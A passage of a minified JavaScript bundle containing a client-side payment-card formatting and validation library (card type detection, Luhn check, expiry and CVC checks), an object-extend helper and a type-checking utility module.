o}():r.insertAdjacentHTML("beforeend",e)},n.find=function(r,n){return(r instanceof NodeList||r instanceof Array)&&(r=r[0]),r.querySelectorAll(n)},n.trigger=function(r,n,e){var t,a;try{a=new CustomEvent(n,{detail:e})}catch(t){t,(a=document.createEvent("CustomEvent")).initCustomEvent?a.initCustomEvent(n,!0,!0,e):a.initEvent(n,!0,!0,e)}return r.dispatchEvent(a)},r.exports=n}).call(this)},function(r,n,e){(function(n){(function(){var t,a,i,o,d,c,p,l,s,g,f,u,b,j,h,m,v,x,y,k,w,C,E,F,$=[].indexOf||function(r){for(var n=0,e=this.length;n<e;n++)if(n in this&&this[n]===r)return n;return-1};a=e(5),d=[{type:"amex",pattern:/^3[47]/,format:/(\d{1,4})(\d{1,6})?(\d{1,5})?/,length:[15],cvcLength:[4],luhn:!0},{type:"dankort",pattern:/^5019/,format:c=/(\d{1,4})/g,length:[16],cvcLength:[3],luhn:!0},{type:"hipercard",pattern:/^(384100|384140|384160|606282|637095|637568|60(?!11))/,format:c,length:[14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"dinersclub",pattern:/^(36|38|30[0-5])/,format:/(\d{1,4})(\d{1,6})?(\d{1,4})?/,length:[14],cvcLength:[3],luhn:!0},{type:"discover",pattern:/^(6011|65|64[4-9]|622)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"jcb",pattern:/^35/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"laser",pattern:/^(6706|6771|6709)/,format:c,length:[16,17,18,19],cvcLength:[3],luhn:!0},{type:"maestro",pattern:/^(5018|5020|5038|6304|6703|6708|6759|676[1-3])/,format:c,length:[12,13,14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"mastercard",pattern:/^(5[1-5]|677189)|^(222[1-9]|2[3-6]\d{2}|27[0-1]\d|2720)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"unionpay",pattern:/^62/,format:c,length:[16,17,18,19],cvcLength:[3],luhn:!1},{type:"visaelectron",pattern:/^4(026|17500|405|508|844|91[37])/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"elo",pattern:/^(4011(78|79)|43(1274|8935)|45(1416|7393|763(1|2))|50(4175|6699|67[0-7][0-9]|9000)|627780|63(6297|6368)|650(03([^4])|04([0-9])|05(0|1)|4(0[5-9]|3[0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8])|9([2-6][0-9]|7[0-8])|541|700|720|901)|651652|655000|655021)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"visa",pattern:/^4/,format:c,length:[13,16,19],cvcLength:[3],luhn:!0}],i=function(r){var n,e,t;for(r=(r+"").replace(/\D/g,""),e=0,t=d.length;e<t;e++)if((n=d[e]).pattern.test(r))return n},o=function(r){var n,e,t;for(e=0,t=d.length;e<t;e++)if((n=d[e]).type===r)return n},h=function(r){var n,e,t,a,i,o;for(i=!0,o=0,t=0,a=(e=(r+"").split("").reverse()).length;t<a;t++)n=e[t],n=parseInt(n,10),(i=!i)&&(n*=2),n>9&&(n-=9),o+=n;return o%10==0},j=function(r){var n,e;try{if(null!=r.selectionStart&&r.selectionStart!==r.selectionEnd)return!0;if(null!=("undefined"!=typeof document&&null!==document&&null!=(e=document.selection)?e.createRange:void 0)&&document.selection.createRange().text)return!0}catch(n){n}return!1},m=function(r){return setTimeout(function(){var n,e;return n=r.target,e=a.val(n),e=t.fns.formatCardNumber(e),a.val(n,e),a.trigger(n,"change")})},s=function(r){return function(n){var e,t,o,d,c,p,l,s,g,f;if(t=String.fromCharCode(n.which),/^\d+$/.test(t)){for(l=n.target,f=a.val(l),e=i(f+t),p=(f.replace(/\D/g,"")+t).length,g=[16],e&&(g=e.length),r&&(g=g.filter(function(n){return n<=r})),o=d=0,c=g.length;d<c;o=++d)if(!(p>=(s=g[o])&&g[o+1])&&p>=s)return;if(!j(l))return(e&&"amex"===e.type?/^(\d{4}|\d{4}\s\d{6})$/:/(?:^|\s)(\d{4})$/).test(f)?(n.preventDefault(),a.val(l,f+" "+t),a.trigger(l,"change")):void 0}}},p=function(r){var n,e;if(n=r.target,e=a.val(n),!r.meta&&8===r.which&&!j(n))return/\d\s$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\d\s$/,"")),a.trigger(n,"change")):/\s\d?$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\s\d?$/,"")),a.trigger(n,"change")):void 0},g=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e)+n,/^\d$/.test(t)&&"0"!==t&&"1"!==t?(r.preventDefault(),a.val(e,"0"+t+" / "),a.trigger(e,"change")):/^\d\d$/.test(t)?(r.preventDefault(),a.val(e,t+" / "),a.trigger(e,"change")):void 0},b=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e)+n,/^\d$/.test(t)&&"0"!==t&&"1"!==t?(r.preventDefault(),a.val(e,"0"+t),a.trigger(e,"change")):/^\d\d$/.test(t)?(r.preventDefault(),a.val(e,""+t),a.trigger(e,"change")):void 0},f=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e),/^\d\d$/.test(t)?(a.val(e,t+" / "),a.trigger(e,"change")):void 0},u=function(r){var n,e;if("/"===String.fromCharCode(r.which))return n=r.target,e=a.val(n),/^\d$/.test(e)&&"0"!==e?(a.val(n,"0"+e+" / "),a.trigger(n,"change")):void 0},l=function(r){var n,e;if(!r.metaKey&&(n=r.target,e=a.val(n),8===r.which&&!j(n)))return/\d(\s|\/)+$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\d(\s|\/)*$/,"")),a.trigger(n,"change")):/\s\/\s?\d?$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\s\/\s?\d?$/,"")),a.trigger(n,"change")):void 0},C=function(r){var n;return!(!r.metaKey&&!r.ctrlKey)||(32===r.which?r.preventDefault():0===r.which||(r.which<33||(n=String.fromCharCode(r.which),/[\d\s]/.test(n)?void 0:r.preventDefault())))},x=function(r){return function(n){var e,t,o,d,c;if(d=n.target,t=String.fromCharCode(n.which),/^\d+$/.test(t)&&!j(d))return c=(a.val(d)+t).replace(/\D/g,""),o=16,(e=i(c))&&(o=e.length[e.length.length-1]),r&&(o=Math.min(o,r)),c.length<=o?void 0:n.preventDefault()}},k=function(r,n){var e,t;if(t=r.target,e=String.fromCharCode(r.which),/^\d+$/.test(e)&&!j(t))return(a.val(t)+e).replace(/\D/g,"").length>n?r.preventDefault():void 0},y=function(r){return k(r,6)},w=function(r){return k(r,2)},E=function(r){return k(r,4)},v=function(r){var n,e;if(e=r.target,n=String.fromCharCode(r.which),/^\d+$/.test(n)&&!j(e))return(a.val(e)+n).length<=4?void 0:r.preventDefault()},F=function(r){var n,e,i,o,c;if(o=r.target,c=a.val(o),i=t.fns.cardType(c)||"unknown",!a.hasClass(o,i))return n=function(){var r,n,t;for(t=[],r=0,n=d.length;r<n;r++)e=d[r],t.push(e.type);return t}(),a.removeClass(o,"unknown"),a.removeClass(o,n.join(" ")),a.addClass(o,i),a.toggleClass(o,"identified","unknown"!==i),a.trigger(o,"payment.cardType",i)},t=function(){function r(){}return r.fns={cardExpiryVal:function(r){var n,e,t;return n=(e=(r=r.replace(/\s/g,"")).split("/",2))[0],2===(null!=(t=e[1])?t.length:void 0)&&/^\d+$/.test(t)&&(t=(new Date).getFullYear().toString().slice(0,2)+t),{month:n=parseInt(n,10),year:t=parseInt(t,10)}},validateCardNumber:function(r){var n,e;return r=(r+"").replace(/\s+|-/g,""),!!/^\d+$/.test(r)&&(!!(n=i(r))&&(e=r.length,$.call(n.length,e)>=0&&(!1===n.luhn||h(r))))},validateCardExpiry:function(n,e){var t,i,o,d;return"object"==typeof n&&"month"in n?(n=(o=n).month,e=o.year):"string"==typeof n&&$.call(n,"/")>=0&&(n=(d=r.fns.cardExpiryVal(n)).month,e=d.year),!(!n||!e)&&(n=a.trim(n),e=a.trim(e),!!/^\d+$/.test(n)&&(!!/^\d+$/.test(e)&&(!!((n=parseInt(n,10))&&n<=12)&&(2===e.length&&(e=(new Date).getFullYear().toString().slice(0,2)+e),i=new Date(e,n),t=new Date,i.setMonth(i.getMonth()-1),i.setMonth(i.getMonth()+1,1),i>t))))},validateCardCVC:function(r,n){var e,t;return r=a.trim(r),!!/^\d+$/.test(r)&&(n&&o(n)?(e=r.length,$.call(null!=(t=o(n))?t.cvcLength:void 0,e)>=0):r.length>=3&&r.length<=4)},cardType:function(r){var n;return r&&(null!=(n=i(r))?n.type:void 0)||null},formatCardNumber:function(r){var n,e,t,a;return(n=i(r))?(a=n.length[n.length.length-1],r=(r=r.replace(/\D/g,"")).slice(0,a),n.format.global?null!=(t=r.match(n.format))?t.join(" "):void 0:null!=(e=n.format.exec(r))?(e.shift(),(e=e.filter(function(r){return r})).join(" ")):void 0):r}},r.restrictNumeric=function(r){return a.on(r,"keypress",C)},r.cardExpiryVal=function(n){return r.fns.cardExpiryVal(a.val(n))},r.formatCardCVC=function(n){return r.restrictNumeric(n),a.on(n,"keypress",v),n},r.formatCardExpiry=function(n){var e,t;return r.restrictNumeric(n),n.length&&2===n.length?(e=n[0],t=n[1],this.formatCardExpiryMultiple(e,t)):(a.on(n,"keypress",y),a.on(n,"keypress",g),a.on(n,"keypress",u),a.on(n,"keypress",f),a.on(n,"keydown",l)),n},r.formatCardExpiryMultiple=function(r,n){return a.on(r,"keypress",w),a.on(r,"keypress",b),a.on(n,"keypress",E)},r.formatCardNumber=function(n,e){return r.restrictNumeric(n),a.on(n,"keypress",x(e)),a.on(n,"keypress",s(e)),a.on(n,"keydown",p),a.on(n,"keyup blur",F),a.on(n,"paste",m),a.on(n,"input",m),n},r.getCardArray=function(){return d},r.setCardArray=function(r){return d=r,!0},r.addToCardArray=function(r){return d.push(r)},r.removeFromCardArray=function(r){var n;for(n in d)d[n].type===r&&d.splice(n,1);return!0},r}(),r.exports=t,n.Payment=t}).call(this)}).call(n,function(){return this}())},function(r,n,e){"use strict";r.exports=e(8)},function(r,n,e){"use strict";var t=e(9),a=function r(){var n,e,a,i,o,d,c=arguments[0]||{},p=1,l=arguments.length,s=!1;for("boolean"==typeof c&&(s=c,c=arguments[1]||{},p=2),"object"==typeof c||t.fn(c)||(c={});p<l;p++)if(null!=(n=arguments[p]))for(e in"string"==typeof n&&(n=n.split("")),n)a=c[e],c!==(i=n[e])&&(s&&i&&(t.hash(i)||(o=t.array(i)))?(o?(o=!1,d=a&&t.array(a)?a:[]):d=a&&t.hash(a)?a:{},c[e]=r(s,d,i)):void 0!==i&&(c[e]=i));return c};a.version="1.1.3",r.exports=a},function(r,n){"use strict";var e,t=Object.prototype,a=t.hasOwnProperty,i=t.toString;"function"==typeof Symbol&&(e=Symbol.prototype.valueOf);var o=function(r){return r!=r},d={boolean:1,number:1,string:1,undefined:1},c=/^([A-Za-z0-9+\/]{4})*([A-Za-z0-9+\/]{4}|[A-Za-z0-9+\/]{3}=|[A-Za-z0-9+\/]{2}==)$/,p=/^[A-Fa-f0-9]+$/,l={};l.a=l.type=function(r,n){return typeof r===n},l.defined=function(r){return void 0!==r},l.empty=function(r){var n,e=i.call(r);if("[object Array]"===e||"[object Arguments]"===e||"[object String]"===e)return 0===r.length;if("[object Object]"===e){for(n in r)if(a.call(r,n))return!1;return!0}return!r},l.equal=function(r,n){if(r===n)return!0;var e,t=i.call(r);if(t!==i.call(n))return!1;if("[object Object]"===t){for(e in r)if(!(l.equal(r[e],n[e])&&e in n))return!1;for(e in n)if(!(l.equal(r[e],n[e])&&e in r))return!1;return!0}if("[object Array]"===t){if((e=r.length)!==n.length)return!1;for(;e--;)if(!l.equal(r[e],n[e]))return!1;return!0}return"[object Function]"===t?r.prototype===n.prototype:"[object Date]"===t&&r.getTime()===n.getTime()},l.hosted=function(r,n){var e=typeof n[r];return"object"===e?!!n[r]:!d[e]},l.instance=l.instanceof=function(r,n){return r instanceof n},l.nil=l.null=function(r){return null===r},l.undef=l.undefined=function(r){return void 0===r},l.args=l.arguments=function(r){var n="[object Arguments]"===i.call(r),e=!l.array(r)&&l.arraylike(r)&&l.object(r)&&l.fn(r.callee);return n||e},l.array=Array.isArray||function(r){return"[object Array]"===i.call(r)},l.args.empty=function(r){return l.args(r)&&0===r.length},l.array.empty=function(r){return l.array(r)&&0===r.length},l.arraylike=function(r){return!!r&&!l.bool(r)&&a.call(r,"length")&&isFinite(r.length)&&l.number(r.length)&&r.length>=0},l.bool=l.boolean=function(r){return"[object Boolean]"===i.call(r)},l.false=function(r){return l.bool(r)&&!1===Boolean(Number(r))},l.true=function(r){return l.bool(r)&&!0===Boolean(Number(r))},l.date=function(r){return"[object Date]"===i.call(r)},l.date.valid=function(r){return l.date(r)&&!isNaN(Number(r))},l.element=function(r){return void 0!==r&&"undefined"!=typeof HTMLElement&&r instanceof HTMLElement&&1===r.nodeType},l.error=function(r){return"[object Error]"===i.call(r)},l.fn=l.function=function(r){if("undefined"!=typeof window&&r===window.alert)return!0;var n=i.call(r);return"[object Function]"===n||"[object GeneratorFunction]"===n||"[object AsyncFunction]"===n},l.number=function(r){return"[object Number]"===i.call(r)},l.infinite=function(r){return r===1/0||r===-1/0},l.decimal=function(r){return l.number(r)&&!o(r)&&!l.infinite(r)&&r%1!=0},l.divisibleBy=function(r,n){var e=l.infinite(r),t=l.infinite(n),a=l.number(r)&&!o(r)&&l.number(n)&&!o(n)&&0!==n;return e||t||a&&r%n==0},l.integer=l.int=function(r){return l.number(r)&&!o(r)&&r%1==0},l.maximum=function(r,n){if(o(r))throw new TypeError("NaN is not a valid value");if(!l.arraylike(n))throw new TypeError("second argument must be array-like");for(var e=n.length;--e>=0;)if(r<n[e])return!1;return!0},l.minimum=function(r,n){if(o(r))throw new TypeError("NaN is not a valid value");if(!l.arraylike(n))throw new TypeError("second argument must be array-like");for(var e=n.length;--e>=0;)if(r>n[e])return!1;return!0},l.nan=function(r){return!l.number(r)||r!=r},l.even=function(r){return l.infinite(r)||l.number(r)&&r==r&&r%2==0},l.odd=function(r){return l.infinite(r)||l.number(r)&&r==r&&r%2!=0},l.ge=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r>=n},l.gt=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r>n},l.le=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r<=n},l.lt=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r<n},l.within=function(r,n,e){if(o(r)||o(n)||o(e))throw new TypeError("NaN is not a valid value");if(!l.number(r)||!l.number(n)||!l.number(e))throw new TypeError("all arguments must be numbers");return l.infinite(r)||l.infinite(n)||l.infinite(e)||r>=n&&r<=e},l.object=function(r){return"[object Object]"===i.call(r)},l.primitive=function(r){return!r||!("object"==typeof r||l.object(r)||l.fn(r)||l.array(r))},l.hash=function(r){return l.object(r)&&r.constructor===Object&&!r.nodeType&&!r.setInterval},l.regexp=function(r){return"[object RegExp]"===i.call(r)},l.string=function(r){return"[object String]"===i.call(r)},l.base64=function(r){return l.string(r)&&(!r.length||c.test(r))},l.hex=function(r){return l.string(r)&&(!r.length||p.test(r))},l.symbol=function(r){return"function"==typeof Symbol&&"[object Symbol]"===i.call(r)&&"symbol"==typeof e.call(r)},r.exports=l}]);